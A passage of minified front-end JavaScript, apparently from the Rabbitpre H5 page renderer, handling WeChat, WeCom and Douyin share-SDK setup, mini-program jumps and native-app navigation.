n;!function(t){t.TUZHAN_MINIAPP_ID="TUZHAN_MINIAPP_ID",t.MINIAPP_ID="miniprogramId",t.MINIAPP_PATH="miniprogramPath"}(n||(n={})),e.a=n},function(t,e,r){"use strict";r.d(e,"f",(function(){return a})),r.d(e,"c",(function(){return c})),r.d(e,"g",(function(){return l})),r.d(e,"h",(function(){return f})),r.d(e,"i",(function(){return p})),r.d(e,"e",(function(){return d})),r.d(e,"d",(function(){return g})),r.d(e,"b",(function(){return w})),r.d(e,"a",(function(){return m})),r.d(e,"j",(function(){return v}));r(38),r(10),r(47);var n=r(2),A=r(16),o=r(73),i=r(17);function a(t,e){for(var r=window.pageData.allPages||[],n=0;n<r.length;n++)for(var A=r[n].cmps||[],o=0;o<A.length;o++){var i=A[o];if(s(i,t))return u(i);if(i&&i.componentInfo&&i.componentInfo.name===e&&i.componentInfo.pluginComponentId===t)return i}return null}function s(t,e){var r;if(t)return(null==t?void 0:t.type)===n.c.FORM&&(null==t||null==(r=t.useType)?void 0:r.toLowerCase())===n.c.PLUGIN&&(null==t?void 0:t.relatedId)===e}function u(t){if(t){var e=(null==t?void 0:t.controlsIds)&&(null==t?void 0:t.controlsIds[0])||"";return Object(A.d)(e)}}function c(t){var e=Object(A.d)(t);if(!e)return null;for(var r=null;e&&!e.did&&(r=Object(A.f)(e));)e=Object(A.d)(r);return e?{type:e.did?"dialogPage":"page",id:e.did||e.pid}:null}function l(t){var e=c(t);return!!e&&"dialogPage"===e.type}function f(t){for(var e=/(\w+)\((.*?)\)/g,r={},n=null;n=e.exec(t);){var A=n,o=A[1],i=A[2];r[o]=i}return r}function p(t){var e="";for(var r in t)e+=r+"("+t[r]+") ";return e.replace(/(^\s*)|(\s*$)/g,"")}function d(t){for(var e=window.pageData.allPages||[],r=0;r<e.length;r++)for(var A=e[r].cmps||[],o=0;o<A.length;o++){var i=A[o];if(i.type===n.c.FORM&&(null==i?void 0:i.formId)===t)return i}}function h(){for(var t=function(t){return t&&"object"==typeof t},e=arguments.length,r=new Array(e),n=0;n<e;n++)r[n]=arguments[n];return r.reduce((function(e,r){return Object.keys(r).forEach((function(n){var A=e[n],o=r[n];Array.isArray(A)&&Array.isArray(o)?e[n]=A.concat.apply(A,o):t(A)&&t(o)?e[n]=h(A,o):e[n]=o})),e}),{})}function g(t,e,r){if(void 0===t&&(t=[]),t.length&&e){var n=t.find((function(t){return t.key===e}));if(r&&n&&n.cmpStatusList){var A=n.cmpStatusList.find((function(t){return t.statusKey===r}));return h(n,A||{})}return n}}function w(t,e){if(!t.cmpStatusList)return t;var r=t.cmpStatusList.find((function(t){return t.statusKey===e}))||{};return h(t,r)}function m(t,e){var r=e&&e.style?+(e.style.left||0):0,n=e&&e.style?+(e.style.top||0):0;return{left:+t.style.left-r,top:+t.style.top-n}}var v=function(t){var e=t.isAppHide&&window.H5_RUNTIME_ENV===i.d.EXT_APP,r=t.isWxHide&&Object(o.a)()&&window.H5_RUNTIME_ENV===i.d.WX_MINI_PROGRAM,n=t.isH5Hide&&Object(o.a)()&&(window.H5_RUNTIME_ENV===i.d.WX_BROWSER||window.H5_RUNTIME_ENV===i.d.H5);return e||r||n}},function(t,e,r){"use strict";r.d(e,"b",(function(){return l})),r.d(e,"c",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"h",(function(){return d})),r.d(e,"d",(function(){return h})),r.d(e,"i",(function(){return g})),r.d(e,"a",(function(){return w})),r.d(e,"g",(function(){return m})),r.d(e,"k",(function(){return v})),r.d(e,"j",(function(){return y})),r.d(e,"f",(function(){return B}));r(3),r(11),r(9),r(28),r(21),r(18),r(20),r(14),r(103),r(39),r(25),r(46),r(59),r(24),r(233);var n=r(83),A=r(45),o=r(7),i=r(55),a=r(31),s=r(73);function u(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return c(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return c(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function l(t,e){return void 0===t&&(t=3e3),new Promise((function(r){window.setTimeout((function(){e&&e(1),r()}),t)}))}function f(t){var e=Array.from({length:t.length},(function(t,e){return e})),r=[],n=Object(a.h)(),A=t.filter((function(t){return"page"===t.type})),o=function(t){if(t&&("go"===t.event||"poster"===t.event)&&t.prehide){var n=t.go,o=t.goPageById,i=-1;if(o?i=A.findIndex((function(t){return t.id===o})):void 0!==n&&""!==n&&(i=+n),-1===i)return;if(-1===r.indexOf(i)){r.push(i);var a=e.indexOf(i);a>=0&&e.splice(a,1)}}},s=function(t){t.forEach((function(t){t.triggers&&t.triggers.forEach((function(t){o(t)}))}))};if(t.forEach((function(t,A){for(var a,c=u(t.cmps);!(a=c()).done;){var l=a.value;if(l.triggers&&l.triggers.forEach((function(t){o(t)})),Object(i.c)(l,{componentCb:function(t){s(t.componentInfo.elements||[])},pluginCb:function(t){s(t.pluginInfo.elements||[])}}),n.includes(A)&&(r.includes(A)||r.push(A),e.includes(A))){var f=e.indexOf(A);f>=0&&e.splice(f,1)}}})),r.length===t.length){var c=r.indexOf(0);-1!==c&&(r.splice(c,1),e.push(0))}return[e,r]}function p(t){return f(t)[0][0]}function d(t){var e=t;return/^(?:\w+)\.(?:\w+)/.test(e)&&(e="http://"+e),e}function h(){if(A.b.os.isIOS)window.location.reload();else{var t=window.location,e=t.search,r=t.origin,n=t.pathname,i=o.a(e);i._t=Date.now().toString();var a=r+n+"?"+o.b(i);window.location.href=a}}function g(){var t=o.a(window.location.search),e=window.pageData,r=e.opfConfig,n=e.level;return!(!r||!r.hideBottomMark)||(!(!t.noBottomLink&&!window.isCaptureMode)||+n>=2)}function w(t,e,r){void 0===e&&(e=""),void 0===r&&(r=512);for(var A=Object(n.a)(t),o=[],i=0;i<A.length;i+=r){for(var a=A.slice(i,i+r),s=new Array(a.length),u=0;u<a.length;u++)s[u]=a.charCodeAt(u);var c=new Uint8Array(s);o.push(c)}return new Blob(o,{type:e})}function m(t){var e;return function(){if(t){for(var r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return e=t.apply(this,n),t=null,e}}}function v(t){return t&&Object(a.d)()&&(t.avatar&&(t.headimgurl=t.avatar),t.gender&&(t.sex=t.gender),t.userid&&(t.openid=t.userid)),t}function y(){var t=window.pageData||{},e=t.authUrl,r=t.wechatUserData,n=t.isForceSnsapiUserInfoAuth,A=function(t){var e=t||window.pageData.wechatUserData||{};return["openid","nickname","headimgurl"].every((function(t){return t in e}))}(r);return!!Object(s.a)()&&!(!n||!e&&(e||A))}function B(){var t=window.location.pathname;return/^\/(m2|product|attachment|pdf|ext)\/preview\/.{0,}$/.test(t)}},function(t,e){var r=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:r)(t)}},function(t,e,r){var n=r(188),A=r(150);t.exports=Object.keys||function(t){return n(t,A)}},function(t,e,r){"use strict";r(13),r(39),r(25),r(38),r(46),r(21),r(3),r(18),r(20),r(11),r(41),r(36),r(112),r(10),r(64),r(9),r(14),r(15),r(19);var n=r(145),A=r(45),o=r(4),i=r(54),a=r(37),s=r(7),u=r(58),c=r(146),l=r(6),f=r(43),p=r(5),d=r(172),h=r(184);function g(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var m=function(){function t(t){w(this,"data",void 0),w(this,"next",void 0),this.data=t,this.next=null}var e,r,n;return t.prototype.hasNext=function(){return!!this.next},e=t,(r=[{key:"val",get:function(){return this.data},set:function(t){this.data=t}}])&&g(e.prototype,r),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),v=function(){function t(t){w(this,"length",0),w(this,"head",null),w(this,"tail",null),t&&(this.head=t,this.tail=this.head)}var e=t.prototype;return e.append=function(t){var e=new m(t);return this.head&&this.tail?(this.tail.next=e,this.tail=e):(this.head=e,this.tail=this.head),this.length+=1,this},e.remove=function(t){if(this.head&&this.tail){if(this.head.val===t)this.head=this.head.next;else if(this.tail.val===t){for(var e=this.head,r=e;e&&e.hasNext();)r=e,e=e.next;this.tail=r,this.tail.next=null}else for(var n=this.head,A=n;n&&n.hasNext();){if(n.val===t){A.next=n.next;break}A=n,n=n.next}this.length-=1,0===this.length&&(this.head=null,this.tail=null)}},e.traverse=function(t){if(this.head&&this.tail){for(var e=this.head;e&&e.hasNext();)t.call(null,e),e=e.next;e&&t.call(null,e)}},e.size=function(){return this.length},t}(),y=r(23),B=r(12),b=r(61),E=r(98),C=r(231);function U(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function O(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?U(Object(r),!0).forEach((function(e){_(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function _(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function Q(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function F(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){Q(o,n,A,i,a,"next",t)}function a(t){Q(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"a",(function(){return D})),r.d(e,"d",(function(){return k})),r.d(e,"e",(function(){return j})),r.d(e,"c",(function(){return z})),r.d(e,"f",(function(){return q})),r.d(e,"b",(function(){return tt}));var I,S,T,P=l.a.get("renderer:helpers:share"),H=window,x=new v,R=!!(S=navigator.userAgent&&navigator.userAgent.toLowerCase())&&S.includes("micromessenger")&&S.includes("wxwork"),N=A.b.os.isAndroid;function D(t){t&&"function"==typeof t&&x.append(t)}function k(t){t&&"function"==typeof t&&x.remove(t)}function M(t){var e={wsId:t.wsId,pageUrl:location.href.replace(/#.*$/,""),shareUrl:t.link,appId:t.appId};return R&&(e.pfid=t.pfid),Object(u.b)("/api2/share/signature",Object(s.b)(e)).catch((function(t){P.error("获取分享签名失败",t)}))}function L(t){return Object(u.b)("/api2/share/getWxAgentConfig",t).catch((function(t){P.error("获取企微agentConfig签名失败",t)}))}function j(t){return K.apply(this,arguments)}function K(){return(K=F(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",Object(B.b)("/api2/share/shareParamEncrypt",e));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function X(){var t=R?"1.3.2":"1.6.0";return Object(a.a)("//res.wx.qq.com/open/js/jweixin-"+t+".js").catch((function(t){P.error("加载微信sdk失败",t)}))}function G(){return Object(i.a)()||R}function z(t){if(G()){if(!R||t.pfid)if(P.debug("开始初始化微信分享模块..."),window.isMiniProgram&&(window.addEventListener("hashchange",(function(){window.location.hash.includes("trigger=share")&&(t.onShare&&t.onShare("friend"),Y())})),X().then((function(){var e=30,r=setInterval((function(){if(--e<1&&clearInterval(r),window.fiboSDK||window.opfStatisticSdk){clearInterval(r);var n=y.dealUrl(t.link);if(window.top===window){var A=document.title||"";window.wx.miniProgram.postMessage({data:{shareLink:n,shareTitle:A}})}else window.top&&window.top.postMessage({data:{shareLink:n},type:"miniProgram"},"*")}}),100)})).catch((function(t){P.error("加载微信sdk出错",t)}))),R){if(!window.pageData.orgId)return;Object(f.q)(window.pageData.orgId,window.pageData.id).then((function(e){if(e){var r=e.agentId,n=e.corpId,A=e.corpType;if(r&&n&&A&&window.pageData.orgId){var o=location.origin+location.pathname+location.search,i=[L({orgId:window.pageData.orgId,url:o,externalType:A,configType:T.WX_CONFIG}),Object(a.a)("//res.wx.qq.com/wwopen/js/jsapi/jweixin-1.0.0.js").catch((function(t){P.error("加载企业微信jwxwork-sdk失败",t)}))];V(t,i,e)}}})).catch((function(t){return P.error("获取企微配置报错，错误信息=%s",t.message)}))}else V(t,[M(t),X()])}else b.d&&Object(a.a)("//lf1-cdn-tos.bytegoofy.com/goofy/developer/jssdk/jssdk-1.1.0.js").catch((function(t){P.error("加载抖音 SDK 失败",t)})).then((function(){console.log("抖音 SDK 加载成功"),I=t,Y(t.link),window.addEventListener("hashchange",(function(){window.location.hash.includes("trigger=share")&&(t.onShare&&t.onShare("friend"),Y())}))}))}function V(t,e,r){Promise.all(e).then((function(e){var n=e[0]||{};t.link=H.pageData.sharelimit||n.shareUrl||t.link,t.link=decodeURIComponent(t.link),delete n.shareUrl,I=t;var A=["checkJsApi","getLocation","hideMenuItems","hideOptionMenu","onMenuShareTimeline","onMenuShareAppMessage","openLocation"];R?A.push("onMenuShareWechat"):A.push("onMenuShareQQ","onMenuShareWeibo","onMenuShareQZone");var i={debug:t.debug,jsApiList:A,openTagList:["wx-open-launch-weapp","wx-open-launch-app"]};if(i=R?O(O({},i),{},{beta:!0,appId:n.corpid,timestamp:n.timestamp,nonceStr:n.nonceStr,signature:n.signature}):O(O({},i),n),window.top!==window){var a=y.dealUrl(t.link),u=Object(s.a)(decodeURIComponent(a));window.postMessage({type:d.b,payload:{search:u}},"*")}P.debug("微信sdk配置=%O",i),H.wx.config(i),H.wx.ready((function(){J(t),x.traverse((function(t){var e=t.val;e&&"function"==typeof e&&e()})),function(t,e){void 0===t&&(t=!1);if(!t)return;H.wx.hideOptionMenu();var r=["menuItem:copyUrl","menuItem:openWithQQBrowser","menuItem:openWithSafari","menuItem:share:timeline","menuItem:share:appMessage"];e?r.push("menuItem:share:wechat"):r.push("menuItem:share:qq","menuItem:share:weiboApp","menuItem:share:QZone");H.wx.hideMenuItems({menuList:r})}(t.disableSpread,R),o.d.emit(p.b.ACCESS_WX_SDK_SUCCESS,null),P.debug("接入微信JS-SDK Ready"),P.debug("初始化微信分享模块完毕"),R&&r&&window.pageData.orgId&&function(t){P.debug("企微配置信息=,%O",t);var e=t.agentId,r=t.corpId,n=t.corpType;if(!e||!r)return;if(!window.pageData.orgId)return;var A=location.origin+location.pathname+location.search;L({orgId:window.pageData.orgId,url:A,externalType:n,configType:T.WX_AGENT_CONFIG}).then((function(t){var e=O({jsApiList:["launchMiniprogram"]},t=t||{});P.debug("企微sdk配置=%O",e),function(t){H.wx.agentConfig(O(O({},t),{},{success:function(){P.debug("企微 sdk 配置成功")},fail:function(t){t.errMsg.indexOf("function not exist")>-1?P.debug("jwxwork 版本过低请升级"):P.error("企微 wx.agentConfig 调用失败，错误信息=%s",t.errMsg)}}))}(e)}))}(r)})),H.wx.error((function(t){t.config=i,c.a.sendComponent("ERROR","WEXINCONFIG",""+JSON.stringify(t)),P.error("接入微信JS-SDK报错",t)}))})).catch((function(t){return P.error("初始化微信分享模块出错,错误信息=%s",t.message)}))}!function(t){t[t.WX_CONFIG=1]="WX_CONFIG",t[t.WX_AGENT_CONFIG=2]="WX_AGENT_CONFIG"}(T||(T={}));var W=window.location.href,Y=function(t){t&&(W=y.dealUrl(t,"singlemessage"));var e,r,n,A=I||{},o=A.title,i=A.imgUrl,a=A.desc;Object(E.g)({type:h.a.EXT_APP_H5_SHARE_LINK,payload:{shareLink:W,triggerShareLink:(e=!1,r="trigger=share__"+Date.now(),n=window.location.href.split("#").map((function(t,n){return 0===n?t:t.includes("trigger=share")?(e=!0,r):t})).join("#"),e||(n+="#"+r),n),title:o,imgUrl:i,desc:a}})};function J(t){t.link=y.dealUrl(t.link);var e="";if(t.imgUrl&&(e=t.imgUrl.replace(/\|/g,"%7C"),e=Object(C.a)(t.imgUrl),R&&N&&(e=n.b(e.split("?")[0],{format:"jpg"}))),R&&t.link&&t.host&&t.host.match(/\.rabbitpre\.com$/i)){var r=t.link.split("?"),A=r[0],o=r[1],i=void 0===o?"":o,a=i?"?"+i:"";t.link=A.replace(location.host,t.host)+a}var u=R?"workwechat":"friend";if(t.desc||(t.desc=t.title),t.link=function(t){var e=t.split("#"),r=e[0],n=e[1],A=r.split("?"),o=A[0],i=A[1],a=Object(s.a)(i)||{};return["userInfo","openId","unionId","mpid","mp_userinfo","appid"].map((function(t){return a[t]&&delete a[t]})),o+"?"+Object(s.b)(a)+"#"+n}(t.link),b.d)Y(t.link);else{P.debug("微信分享配置=%O",t),H.wx.onMenuShareTimeline({title:t.title,desc:t.desc,link:$(y.dealUrl(t.link,"timeline")),imgUrl:e,success:function(){return t.onShare&&t.onShare("timeline")},cancel:function(){return t.onCancel&&t.onCancel("timeline")}}),H.wx.onMenuShareAppMessage({title:t.title,desc:t.desc,link:$(y.dealUrl(t.link,"singlemessage")),imgUrl:e,success:function(){return t.onShare&&t.onShare(u)},cancel:function(){return t.onCancel&&t.onCancel(u)}}),Y(t.link);var c=$(t.link);if(R){var l={title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("friend")},cancel:function(){return t.onCancel&&t.onCancel("friend")}},f=H.wx.onMenuShareWechat||H.WeixinJSBridge&&H.WeixinJSBridge.onMenuShareWechat;P.debug("onMenuShareWechat is ",typeof f);try{"function"==typeof f?f(l):(P.debug("waiting for WeixinJSBridgeReady!"),document.addEventListener("WeixinJSBridgeReady",(function(){H.WeixinJSBridge.onMenuShareWechat(l)})))}catch(t){P.error("企业微信分享出错",t)}}else{H.wx.onMenuShareQQ({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("qq")},cancel:function(){return t.onCancel&&t.onCancel("qq")}}),H.wx.onMenuShareQZone({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("qzone")},cancel:function(){return t.onCancel&&t.onCancel("qzone")}}),H.wx.onMenuShareWeibo({title:t.title,desc:t.desc,link:c,imgUrl:e,success:function(){return t.onShare&&t.onShare("weibo")},cancel:function(){return t.onCancel&&t.onCancel("weibo")}});var p=Object(E.b)();Object(E.h)(O(O({},p),{},{appUrl:c}))}}}function q(t){return Z.apply(this,arguments)}function Z(){return(Z=F(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,r){if(P.info("更新APP分享参数",e),window.AppActions&&window.AppActions.updateShareInfo(e),G()||b.d){var n=function(){var r=Object.assign(I||{},e);e.params&&(r.link=tt(r.link,e.params)),J(r),t(!0)};I?n():D(n)}else r(new Error("非微信环境，无法设置微信分享参数"))})));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function $(t){var e=t.split("#"),r=e[0],n=e[1],A=r.split("?"),o=A[0],i=A[1],a=Object(s.a)(i)||{},u="redirect_uri",c=a[u];if(c){var l=O({},a);delete l[u];var f=function(t,e){var r=t.split("#")[0].split("?"),n=r[0],A=r[1],o=O(O({},Object(s.a)(A)||{}),e),i=[];Object.keys(o).forEach((function(t){var e=o[t],r=encodeURIComponent(t);i.push([r,e].join("="))}));var a=i.join("&");return a?n+"?"+a:n}(c,l);return a[u]=n?f+"#"+n:f,o+"?"+Object(s.b)(a)+"#"+n}return t}function tt(t,e){void 0===e&&(e={});var r=Object.keys(e);if(r.length>0){["sui","lc","cnl"].forEach((function(t){if(r.includes(t))throw new Error(t+" 参数已定义")}));var n=t.split("#"),A=n[0],o=n[1],i=A.split("?"),a=i[0],u=i[1],c=Object(s.a)(u)||{};r.forEach((function(t){c[t]=e[t]}));var l=a;return Object.keys(c).length&&(l+="?"+Object(s.b)(c)),o&&(l+="#"+o),l}return t}},function(t,e,r){"use strict";function n(t){return function(e,r,n){return e[t]=n.value,n}}r.d(e,"a",(function(){return n}))},,function(t,e){var r=0,n=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+n).toString(36))}},function(t,e,r){"use strict";r(13),r(38),r(3),r(11),r(47),r(64),r(46),r(36),r(10),r(9),r(14),r(15),r(19);var n,A,o=r(23),i=r(6),a=r(37),s=r(17),u=r(61),c=r(195),l=r(51),f=r(73);!function(t){t.H5="h5",t.MP="mp",t.WORK_WECHAT_H5="work_wechat_h5"}(n||(n={})),function(t){t.APPLICATION_CONFIG_ERROR="获取自建应用配置错误",t.NAMESPACE_NOT_FOUND="找不到命名空间'AppActions'",t.FUNCTION_NOT_FOUND="找不到对应方法",t.SETTING_NOT_FOUND="找不到对应设置",t.USER_AGENT_NOT_MATCH="用户User-Agent不匹配"}(A||(A={}));var p=r(52),d=r(40),h=r(7),g=r(94),w=r(5),m=r(4),v=r(69);function y(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function B(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?y(Object(r),!0).forEach((function(e){b(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function b(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function E(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function C(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){E(o,n,A,i,a,"next",t)}function a(t){E(o,n,A,i,a,"throw",t)}i(void 0)}))}}r.d(e,"g",(function(){return O})),r.d(e,"f",(function(){return Q})),r.d(e,"e",(function(){return I})),r.d(e,"c",(function(){return T})),r.d(e,"d",(function(){return D})),r.d(e,"b",(function(){return M})),r.d(e,"h",(function(){return L})),r.d(e,"a",(function(){return K}));var U=i.a.get("renderer:helpers:communication");function O(t){return _.apply(this,arguments)}function _(){return(_=C(regeneratorRuntime.mark((function t(e){var r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(window.pageData.previewInMp){t.next=2;break}return t.abrupt("return");case 2:if(!(r=Object(u.c)())){t.next=7;break}r.miniProgram?(U.debug("准备向小程序发送消息，数据=%O",e),r.miniProgram.postMessage({data:e})):U.error("找不到 sdk.miniProgram, 可能是 JSSDK 版本问题"),t.next=10;break;case 7:return t.next=9,Object(a.a)(s.e);case 9:O(e);case 10:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function Q(t,e){return F.apply(this,arguments)}function F(){return(F=C(regeneratorRuntime.mark((function t(e,r){var A,o,i,a,s,c,f,p,d,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r=!1),A=e.link,o=e.thirdPartyMp,i=e.type,a=e.settingId,s=e.applicationId,c=e.weappId,f=void 0===c?"":c,p=e.weappPath,d=void 0===p?"":p,i!==n.MP){t.next=19;break}if(window.pageData.previewInMp){t.next=5;break}return t.abrupt("return");case 5:if(o){t.next=16;break}if(!r){t.next=12;break}return t.next=9,Object(l.c)(A,[],!0);case 9:t.t0=t.sent,t.next=13;break;case 12:t.t0=A;case 13:h=t.t0,U.debug("在小程序打开 - 小程序原生页面",h),h&&Object(u.e)(h);case 16:o&&s&&a&&I(s,a,r),t.next=20;break;case 19:i===n.WORK_WECHAT_H5&&T(d,f);case 20:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e,r,n){return S.apply(this,arguments)}function S(){return(S=C(regeneratorRuntime.mark((function t(e,r,n,A){var o,i,a,s,c,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===n&&(n=!1),void 0===A&&(A=[]),o={type:"JUMP_MP_MESSAGE",payload:{}},t.prev=3,t.next=6,P(e,r);case 6:i=t.sent,a=/^\//,s=i.targetMpPath,c=a.test(s)?s:"/"+s,f=n?[].concat(Object(l.f)(),A):[],o.payload={appId:i.targetMpAppid,appData:{id:window.pageData.id,title:window.pageData.title,desc:window.pageData.desc,cover:window.pageData.imgPath,url:window.location.href},path:c,extraData:f},U.debug("在小程序打开 - 外部小程序",o),O(o),Object(u.c)().miniProgram.navigateBack(),t.next=21;break;case 18:t.prev=18,t.t0=t.catch(3),U.error(t.t0.message);case 21:case"end":return t.stop()}}),t,null,[[3,18]])})))).apply(this,arguments)}function T(t,e,r){f.b&&t&&e&&window.wx.invoke("launchMiniprogram",{appid:e,path:t},(function(t){"launchMiniprogram:ok"===t.err_msg?(r&&r(),U.debug("企微下跳转小程序成功")):U.error("企微下跳转小程序失败，错误信息=%s",t.err_msg)}))}function P(t,e){return H.apply(this,arguments)}function H(){return(H=C(regeneratorRuntime.mark((function t(e,r){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise(function(){var t=C(regeneratorRuntime.mark((function t(n){var A,o,i,a,s;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Object(c.a)({appInstanceId:e,type:4});case 3:(A=t.sent)&&A.length&&A[0].jsonStr&&(o=A[0].jsonStr,i=JSON.parse(o)||{},a=i.jumpMpSettings,s=(void 0===a?[]:a).find((function(t){return t.settingId===r})),n(s||{})),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),U.error(t.t0.message);case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(e){return t.apply(this,arguments)}}()));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function x(t){return R.apply(this,arguments)}function R(){return(R=C(regeneratorRuntime.mark((function t(e){var r,n,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r={appInstanceId:e,type:null},t.next=4,Object(c.a)(r);case 4:if(n=t.sent,(o=n.find((function(t){return t.permissionKey===s.a})))&&o.jsonStr){t.next=8;break}throw new Error(A.APPLICATION_CONFIG_ERROR);case 8:return i=(o||{}).jsonStr,a=JSON.parse(i)||{},t.abrupt("return",a);case 13:t.prev=13,t.t0=t.catch(0),U.error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[0,13]])})))).apply(this,arguments)}function N(t){var e=window.encodeURIComponent(location.href);return t.replace("{{当前作品地址}}",e)}function D(t,e,r,n){return k.apply(this,arguments)}function k(){return(k=C(regeneratorRuntime.mark((function t(e,r,n,o){var i,s,u,c,f,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===n&&(n=!1),void 0===o&&(o={}),t.prev=2,t.next=5,x(e);case 5:if(i=t.sent){t.next=8;break}throw new Error(A.APPLICATION_CONFIG_ERROR);case 8:if(s=i.sdk,(u=i.userAgent)&&Object(v.e)(u)){t.next=11;break}throw new Error(A.USER_AGENT_NOT_MATCH);case 11:if(window.AppActions||!s){t.next=14;break}return t.next=14,Object(a.a)(s);case 14:if(window.AppActions){t.next=16;break}throw new Error(A.NAMESPACE_NOT_FOUND);case 16:if(window.AppActions.navigateTo){t.next=18;break}throw new Error(A.FUNCTION_NOT_FOUND);case 18:if(c=i.jumpAppNativePageSetting,f=c.find((function(t){return t.settingId===r}))){t.next=22;break}throw new Error(A.SETTING_NOT_FOUND);case 22:d={},f.extData.forEach((function(t){d[t.parmsKey]=N(t.value)})),n&&Object.assign(d,Object(l.d)({rp_app_id:e,rp_app_tag:u}),o),U.debug("在app中打开原生页面，相关参数：",d),window.AppActions.navigateTo(f.pagePath,d),t.next=33;break;case 29:t.prev=29,t.t0=t.catch(2),p.a.show("前往其他页面失败，请通过客服或app应用商店反馈给系统管理员吧~",!0,{className:""}),U.error(t.t0.message);case 33:case"end":return t.stop()}}),t,null,[[2,29]])})))).apply(this,arguments)}function M(){var t=window.pageData,e=localStorage.getItem("audid")||"",r=t.imgPath||"https://file.rabbitpre.com/default2.png";return{title:t.name||"我的兔展作品",desc:t.desc||"我用兔展做了一个H5作品",appUrl:window.location.href,cover:Object(d.a)(r),saudid:e,extInfo:{}}}function L(t){return j.apply(this,arguments)}function j(){return(j=C(regeneratorRuntime.mark((function t(e){var r,n,A,o,i,a,u,c,l,f,p,d,w;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===e&&(e={}),r=window.H5_RUNTIME_ENV===s.d.EXT_APP,n=window.H5_RUNTIME_ENV===s.d.WX_MINI_PROGRAM,A=B(B({},M()),e),o=window,i=o.AppAuthorization,!n||!i){t.next=12;break}if(a=window.location.search,u=Object(h.a)(a),c=i.config,l=i.share,c&&l){t.next=11;break}return t.abrupt("return");case 